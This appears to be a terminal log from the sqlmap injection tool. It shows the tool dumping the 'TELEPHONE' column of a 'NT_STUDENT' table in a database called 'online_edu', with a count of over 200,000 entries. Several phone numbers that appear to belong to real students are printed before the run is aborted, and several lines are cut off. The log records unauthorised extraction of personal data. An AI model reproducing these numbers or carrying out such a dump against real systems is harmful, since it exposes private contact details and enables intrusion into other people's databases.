 [23:25:44] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-
[23:25:44] [WARNING] unable to retrieve column names for table 'NT_STUDENT' in database 'online_edu'
[23:25:44] [INFO] fetching entries of column(s) 'TELEPHONE' for table 'NT_STUDENT' in database 'online_edu
[23:25:44] [INFO] fetching number of column(s) 'TELEPHONE' entries for table 'NT_STUDENT' in database 'onl
[23:25:44] [INFO] resumed: 204875
[23:25:44] [INFO] fetching number of distinct values for column 'TELEPHONE'
[23:25:44] [INFO] resumed: 138163
[23:25:44] [WARNING] no proper pivot column provided (with unique values). It won't be possible to retriev
[23:25:44] [INFO] retrieved: -
[23:25:52] [INFO] retrieved: 0871-4579803
[23:27:08] [INFO] retrieved: 027-65183808
[23:28:31] [INFO] retrieved: 029 - 84255887
[23:29:57] [INFO] retrieved: 0310-7099889
[23:31:00] [INFO] retrieved: 045 - 596961^C
[23:32:13] [WARNING] user aborted during enumeration. sqlmap will display partial output
[23:32:13] [INFO] analyzing table dump for possible password hashes
Database: online_edu
Table: NT_STUDENT
82